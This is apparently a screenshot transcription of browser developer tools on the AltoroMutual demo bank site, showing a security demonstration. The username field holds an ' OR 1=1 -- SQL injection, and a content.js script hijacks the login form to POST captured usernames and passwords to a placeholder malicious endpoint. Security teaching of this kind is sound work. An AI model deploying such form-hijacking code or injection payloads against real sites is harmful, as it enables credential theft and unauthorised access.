 Sign In | Contact Us | Feedback | Search
Go
AltoroMutual
DEMO
SITE
ONLY
ONLINE BANKING LOGIN
PERSONAL
SMALL BUSINESS
INSIDE ALTORO MUTUAL
PERSONAL
Deposit Product
Checking
Loan Products
Cards
Investments & Insurance
Other Services
SMALL BUSINESS
Deposit Products
Lending Services
Online Banking Login
Username:
' OR 1=1 --
Password:
••••
Login
Elements Console Sources Network Performance Memory Application Security Audits
1
Page Filesystem
top
demo.testfire.net
images
login.jsp
style.css
login.jsp content.js
1
2 alert("Plugin Activated For XSS Attack!");
3
4 // Get Login Form
5 var loginForm = document.getElementById("login");
6
7 // Assign current onsubmit function to a variable
8 // so that it can be called later
9 /*  *** We are not calling this variable for the function execution, since
10         the onsubmit function associated to the form is executed by default */
11 var onsubmitFunction = loginForm.onsubmit ;
12
13 loginForm.onsubmit = function() {
14     var uid = $("#uid").val();
15     var passw = $("#passw").val();
16     var credentials = "userid[" + uid + "] and password[" + passw + "]";
17     alert("Sending credentials >> " + credentials );
18
19     debugger; // *** delibrately placed the debugger for the evalution purpose
20     // The post function from the jQuery
21     $.ajax({
22         url: "[maliciousServerEndpoint]",
23         type: "POST",
24         data: { "credentials": credentials },
25         success: function(result) {
26             alert("Sent credentials >> " + credentials );
27         }
28     });
29 }
30
{} Line 27, Column 1
Watch
Call Stack
Not paused
Scope
Not paused
Breakpoints
No breakpoints
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints